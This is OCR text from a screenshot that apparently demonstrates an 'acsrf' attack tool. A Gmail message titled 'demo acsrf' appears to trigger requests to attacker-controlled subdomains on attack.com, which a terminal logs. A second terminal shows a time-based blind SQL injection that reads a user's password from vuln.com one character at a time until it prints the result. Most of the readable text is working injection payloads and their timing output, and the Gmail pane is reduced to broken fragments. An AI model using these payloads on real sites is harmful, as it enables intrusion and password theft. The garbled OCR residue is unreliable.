 Terminal File Edit Scrollback Font Window Help
[1]
(Charged) Mon 23:31:32 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google
BETA
Search Mail
Search the Web
Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
Fin
Be
typ
ww
We
Ge
stra
ww
"St
Ge
gar
ww
La
Big
Fa
Do
Las
Glo
Fre
Re
ww
Reply Forward
En attente de vuln.com...
Terminal — acsrf — 104x24
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[007] - Connection from 127.0.0.1
<000> - 2 clients (new)
[006] < GET /1582014254 HTTP/1.1
[006] < HOST: toto047.attack.com:8000
<000> - conf : default
[008] - Connection from 127.0.0.1
<000> - 3 clients (new)
[006] - Disconnected
<000> - 2 clients (del)
[007] < GET /942820846 HTTP/1.1
[007] < HOST: toto167.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 1 clients (del)
[008] < GET /1583504913 HTTP/1.1
[008] < HOST: toto084.attack.com:8000
<000> - conf : default
[008] - Disconnected
<000> - 0 clients (del)
<000> - session timeout
<000> - session end (15055)
Terminal — tail — 104x27
uid=1),5,1))=103,SLEEP(0.7),0) 0.120677
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.024539
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.088634
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.025014
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.026942
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.022149
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0) 0.133122
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=110,SLEEP(0.7),0) 0.121687
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=111,SLEEP(0.7),0) 0.066839
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=112,SLEEP(0.7),0) 0.110460
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=113,SLEEP(0.7),0) 0.175771
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]
5.001136